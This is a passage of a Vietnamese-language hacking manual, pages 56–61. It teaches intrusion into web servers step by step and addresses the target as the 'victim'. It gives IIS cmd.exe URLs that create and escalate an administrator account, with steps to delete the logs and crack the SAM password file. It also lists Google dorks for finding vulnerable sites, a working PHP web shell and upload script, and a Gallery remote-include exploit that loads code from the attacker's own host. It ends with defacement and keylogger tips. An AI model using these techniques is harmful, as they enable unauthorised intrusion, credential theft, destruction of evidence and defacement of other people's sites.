Bây giờ bạn hãy đánh địa chỉ sau lên trình duyệt của bạn :

Code:

http://www.dodgyinc.com/cgi-bin/getadmin.exe? IUSR\_VDODGY

Sau vài giây bạn sẽ có được câu trả lời như ở dướI đây :

CODE CGI Error

The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are:

Congratulations , now account IUSR\_VDODGY have administrator rights!

Thế là bạn đa mạo danh admin để xâm nhập hệ thống, việc cần thiết bây giờ là bạn hãy tự tạo cho mình một account, hãy đánh dòng sau trên IE :

Code:

http://www.dodgyinc.com/cgi-

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

Trang 56

Giáo trình hack

bin/cmd.exe?/c%20c:\winnt\system32\net.exe%20user%2

0hacker%20toilahacker%20/add

dòng lênh trên sẽ tao cho ban một account login với user : anhdenday và passwd :

toilahackerBây giờ bạn hãy là cho user này có account của admin, bạn chỉ cần đánh lên IE lênh :

Code:

http://www.dodgyinc.com/cgi-bin/getadmin.exe? anhdenday

Vậy là xong rùi đó, ban hãy disconnect và đến start menu - > find rồi search computer

`www.dodgyinc.com`. Khi tìm thấy, bạn vào explore, explore NT sẽ mở ra bạn hay nhập user và passwd

để mở nó ( của tôi là user : anhdenday và passwd : toilahacker ).

Có một vấn đề là khi ban xâm nhập hệ thống này thì sẽ bị ghi lai, do đó để xoá dấu vết ban hãy vào

`Winnt\system32\logfiles` mở file log đó rồI xoá những thông tin liên quan đến bạn, rồI save chúng .

Nếu ban muốn lấy một thông báo gì về việc chia sẽ sư xâm

nhập thì ban hãy thay đổi ngày tháng trên máy tính vớI URL sau : Code:

http://www.dodgyinc.com/cgi-bin/cmd.exe?/c%20 date%2030/04/03

xong rồi bạn hãy xoá file `getadmin.exe`, và `gasys.dll` từ `cgi-bin`. Mục đích khi ta xâm nhập hề thống này là "chôm" pass của admin để lần sau xâm nhập một cách hợp lề, do đó bạn hãy tìm file SAM ( chứa pass của admin và member ) trong hệ thống rồi dùng chương trình

"l0pht  $\# \# \# \#$ " để  $\# \# \# \#$  pass (Hướng dẫn về cách sử dung "l0pht  $\# \# \# \#$  v

3.02" tôi đa post lên rồi ,các bạn hãy tự nghiên cứu nhé ). Đây là link :

Code:

http://vnhacker.org/forum/?act=ST&f=6&t=11566 &s=

Khi  $\# \# \# \#$  xong các ban đa có user và pass của admin rồi, bây giờ hãy xoá account của user ( của tôi là "anhdenday" ) đi cho an toàn . B an đa có thể làm gì trong hề thống là tuỳ thích, nhưng

các bạn đừng xoá hết tài liệu của họ nhé, tội cho họ lắm.

Ban cảm thấy thế nào, rắc rối lắm phải không. Lúc tôi thử hack cách này, tôi đa mày mò  $m$ ất cả 4 giờ.

 $n \tilde{e}$ u như bạn đa quen thì lần thứ 2 bạn sẽ mất ít thờI gian hơn.

Ở phần 3 tôi sẽ đề cập đến HĐH Linux , đến cách ngắt mật khẩu bảo vệ của một Web site , và làm thế nào để hack một trang web đơn giản nhất .v.v...

29 . ) Cách tìm các Website bị lỗi :

Chắc các ban biết đến các trang Web chuyên dùng để tìm kiếm thông tin trên mang chứ ? Nhưng các ban chắc cũng không ngờ là ta có thể dùng những trang đó để tìm những trang Web bi lỗi

(Tôi vẫn thường dùng trang google.com và khuyên các ban cũng nên dùng trang này vì nó rất manh và

hiều quả $)$ .

 $\sim$  Các bạn quan tâm đến lỗi trang Web và muốn tìm chúng bạn chỉ cần vào google.com và đánh đo an lỗi đó vào sau "allinurl : ". VD ta có đo an mã lỗi trang Web sau :

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

Trang 57

Giáo trình hack

cgi-bin/php.cgi?/etc/passwd các bạn sẽ đánh :

"allinurl:cgi-bin/php.cgi?/etc/passwd"

Nó sẽ liệt kê ra những trang Web đang bị lỗi này cho các ban, các ban hãy nhìn xuống dưới cùng của mỗi

mẫu liệt kê ( dòng địa chỉ màu xanh lá cây ) nếu dòng nào viết y

chang từ khoá mình nhập vào thì trang đó đa hoặc đang bị lỗi .Các ban có xâm nhập vào được hay không

thì cũng còn tuỳ vào trang Web đó đa fix lỗi này hay chưa nữa.

 $\angle$  Các bạn quan tâm đến lỗi forum , các bạn muốn tìm forum dạng này để thực tập , chỉ cần nhập từ khoá

powered by

VD sau là để tìm forum dùng Snitz 2000 :

powered by Snitz 2000

Tuy nhiên, việc tìm ra đúng forum hoặc trang Web bị lỗi theo cách đó có xác suất không cao, ban hãy

quan tâm đến đoan string đặc biệt trong URL đặc trưng cho từng kiểu trang Web hoặc forum đó ( cái này

rất quan trong, các ban hãy tư mình tìm hiểu thêm nhé). VD tìm với lỗi Hosting Controller thì ta sẽ có

đo an đặc trưng sau

``/admin hay /advadmin hay /hosting``

ta hãy đánh từ khoá:

allinurl:/advadmin hoặc allinurl:/admin hoặc allinurl:/hosting

Nó sẽ liệt kê ra các trang Web có URL dang :

\_http://tentrangweb.com/advadmin hoặc \_http://tentrangweb.com/admin hoặc

\_http://tentrangweb.com/hosting

VD với forum UBB có đoan đắc trưng

``cgi-bin/ultimatebb.cgi?``

Ta cũng tìm tương tư như trên.

Chỉ cần bạn biết cách tìm như vậy rồi thì sau này chỉ cần theo dõi thông tin cập nhật bên trang "Lỗi bảo mật" của HVA do ban LeonHart post hằng ngày các ban sẽ hiểu được ý nghĩa của chúng và

tự mình kiểm tra.

 $30$ .) Kỹ thuật hack Web thông qua lỗi Gallery (một dạng của lỗi php code inject):

 $\angle$  Gallery là một công cụ cho phép tạo một gallery ảnh trên web được viết bằng PHP, lợi dung sơ hở này

ta có thể lợi dụng để viết thêm vào đó một mã PHP cho phép ta upload,

đó chính là muc đích chính của ta.

\_ Trước hết bạn hãy đăng ký một host miễn phí, tốt nhất là bạn đăng ký ở brinkster.com cho dễ . Sau đó

ban mở notepad và tao file PHP với đoan mã sau :

**CODE** 

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 58

Giáo trình hack

<?php

global \$PHP\_SELF;

echo ``

<form method=post action=\$PHP\_SELF?\$QUERY\_STRING >

 $\epsilon$ input type=text name=shell size=40 >

<input type=hidden name=act value=shell >

<input type=submit value=Go name=sm >

 $\therefore$ ; set magic quotes runtime(1); if (\$act ==  $\therefore$  shell $\therefore$ ) {

echo ``\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n< xmp > ``;

system(\$shell);

echo ``

\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n``; }

echo `` ``;

 $? >$ 

Đo an mã này b an hãy tao làm 2 file có tên khác nhau ( nh **U**ng cùng chung một mã ) và đặt tên là :

 $+$  shellphp.php : file này dùng để chạy shell trên victim host.

```
+ init.php : file này dùng để upload lên trang có host ban vừa tạo . (Ban hãy upload file init.php
này lên
sớm vì ta sẽ còn sử dung nó nhưng với đoan mã khác, ban quên upload file này lên là tiêu )
Bạn hãy tạo thêm một file PHP với mã sau : CODE
<?php
function handleupload() {
if (is_uploaded_file($_FILES[`userfile`][`tmp_name`])) {
$filename = $ FILES['userfile']['tmp_name'];
print ``$filename was uploaded successfuly``;
$realname = $_FILES[`userfile`][`name`];
print ``realname is $realname\n``;
print ``copying file to uploads dir ``.$realname;
copy($_FILES[`userfile`][`tmp_name`],*PATH*.$realna me); // l u \gamma *PATH* chúng ta
sẽ thay đổi sau
} else {
echo ``Possible file upload attack: filename``.$_FILES[`userfile`][`name`].``.``;
}}
if ($act == ``upload``) {
handleupload();
}
echo ``
<form ENCTYPE=multipart/form-data method=post action=$PHP_SELF?$QUERY_STRING >
File:<INPUT TYPE=FILE NAME=userfile SIZE=35 >
<input type=hidden name=MAX_FILE_SIZE value=1000000 >
<input type=hidden name=act value=upload >
<input type=submit value=Upload name=sm >
\dddot{\mathbf{y}};
? >Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com
Website: www.a2trungvuong.net – www.a2trungvuong.somee.com
Trang 59
Giáo trình hack
Bạn hãy đặt tên là upload.php, nó sẽ dùng để upload lên trang Web của nan nhân.
\overline{\phantom{a}} Tiếp theo Bạn vào Google, gõ ``Powered by gallery`` rồi enter, Google sẽ liệt kê một
đống những site sử dụng Gallery, ban hãy chọn lấy một trang bất kỳ rồi dùng link sau để thử
xem nó còn
mắc lỗI Gallery hay không :
http:// trang Web của nạn nhân >
/gallery./captionator.php?GALLERY_BASEDIR=http://ww wxx.brinkster.com/ /
Nếu ban thấy hiện lên một ô hình chữ nhật ở phía trên cùng, bên phải của nó là ô lệnh
chuyển tiếp có
chữ "Go" là coi như ban đa tìm thấy được đốI tượng rồi đó. Bây giờ ban
đa có thể gõ lệnh thông qua ô chữ nhật đó để hack Web của nạn nhân.
Trước hết bạn hãy gõ lệnh "pwd" để xác định đường dẫn tuyệt đối đến thư mục hiện thời rồi
nhấn nút
"Go", khi nó cho kết quả ban hãy nhanh chóng ghi lai đường dẫn ở phía
dướI (Tôi sẽ sử dụng VD đường dẫn tôi tìm thấy là "/home/abc/xyz/gallery").
Sau đó bạn đánh tiếp lệnh "|s –a|" để liệt kê các thư mục con của nó . Bây giờ bạn hãy
nhìn kết quả, ban sẽ thấy một đống các thư mục con mà ta đa liệt kê. Ban hãy luôn nhớ
```
là muc đích của chúng ta là tìm một thư muc có thể dùng để upload file upload.php mà ta đa chuẩn bị từ trước do đó ban hãy xác định cùng tôi bằng cách nhìn vào những chữ cuối cùng của mỗi hàng kết quả :

 $+$  Bạn hãy loại bổ trường hợp các thư mục mà có dấu "." hoặc ".." vì đây là thư mục gốc hoặc là thư muc

ảo ( Nó thường được xếp trên cùng của các hàng kết quả).

+ Ban cũng loaI bổ những hàng có chữ cuối cùng có gắn đuôi (VD như config.php,

 $checkline.v.v...$ ) vì đây là những file chứ không phải là thư mục.

+ Còn lai là những thư mục có thể upload nhưng tôi khuyên ban nên chon những hàng chứa tên thư muc

mà có chứa số lớn hơn 1 (Ban có thể xác định được chúng bằng cách nhìn cột thứ 2 từ trái sang ) , vì như

vậy vừa chắc chắn đây là thư mục không phải thư

m u cảo, vừa làm cho admin của trang Web đó khó phát hiên khi ta cài file của ta vào.

Tôi VD tôi phát hiện ra thư mục "loveyou" có chứa 12 file có thể cho ta upload, như vậy đường dẫn chính

thức mà ta upload lên sẽ là :

/home/abc/xyz/Gallery/loveyou

Bây giờ ban hãy vào account host của ban, sửa nội dung file init. php giống như mã của file upload.php,

nh ưng sửa lai \*PATH\* thành "/home/abc/xyz/gallery/loveyou/". Đồng

thời cũng chuẩn bị một file upload.php trên máy của ban với \*PATH\* là "" (2 dấu ngoặc kép ).

Bây giờ là ta đa có thể upload file upload.php lên trang Web của nan nhân được rồi, ban hãy nhập địa chỉ

sau trên trình duyết Web của ban :

http:// trang Web của nan nhân >

/gallery./captionator.php?GALLERY\_BASEDIR=http://ww wxx.brinkster.com/ /

Ban sẽ thấy xuất hiện tiếp một khung hình chữ nhật và bên canh là có 2 nút lênh, một là nút "brown" ,

một là nút "upload" . Nút "brown" ban dùng để dẫn đến địa chỉ file upload.php ban đa chuẩn bị trên máy

của ban, nút "upload" khi ban nhấn vào đó thì nó

sẽ upload file upload.php lên trang Web của nạn nhân . Ok, bây giờ coi như bạn đa hoàn thành chăng

đường hạck Web rồi đó. Từ bây giờ ban hãy vân dụng để tấn công đối thủ Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 60

## Giáo trình hack

như lấy database, password (làm tương tự như các bài hướng dẫn hack trước), nhưng các ban chỉ nên

thực tập chứ đừng xoá database hay phá Web của họ. Nếu là một hacker chân chính các bạn chỉ cần

upload lên trang Web dòng chữ : "Hack by …….." là đủ rồi . Cũng như những lần trước, các ban có thành

công hay không cũng tuỳ thuộc vào sự may

mắn và kiên trì nghiên cứu vận dụng kiến thức của các bạn.

( Dưa theo hướng dẫn hack của huynh vnofear – viethacker.net )

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com Trang 61

Hacker làm gì để hack 1 trang Web : Giống Như Học Sinh Bùi Minh Trí.......Tấn Cống Vào Web Bộ Giáo Dục Và Đao  $Tao...$ 

<1> Các bug, vulnerability ... đã được công bố trên toàn cầu nhưng chưa chắc site đã patch . Hãy thử những bug mới nhất của công nghệ đang dùng của site đó.

<2> Admin không phải lúc nào cũng cẩn thận, đôi khi họ sai lầm. Và tôi đúc kết những điều sau : <a> CHMOD : nhiều khi file config của forum không được CHMOD và dẫn đến dễ dàng xem được nó . Thông thường đối với 1 số site bảo mật kém thì password của MYSQL thường trùng với pass của FTP Account . Ta dễ dàng deface . **, KEYLOGGER : 1 công cụ khá đơn giản những hiệu nghiệm , nếu admin sơ xuất disable NAV thì thứ này** sẽ giúp ta có những info đặc biệt quan trọng về máy chủ.

<c> Password default : Thứ dễ dàng này đôi khi rất hiệu nghiệm . Admin mới setup xong server . Và sơ ý chưa change password default hoặc biết nhưng không đổi là điều kiện cho bạn attack hay deface .

<3> ANON FTP : Bài này anh chàng hướng dẫn khá cu thể . Tôi xin nói vấn tắt . 1 số server cho đăng nhâp FTP nắc danh . Tức là user " khách " . 1 số site cho phép user guest hay anon này upload hay download . Hãy tận dụng . Tôi đã điểm qua sơ lược 1 vài kinh nghiệm của tôi . Hy vọng các bạn sẽ áp dụng được trong thực tế và sáng tạo những cách hay hơn ...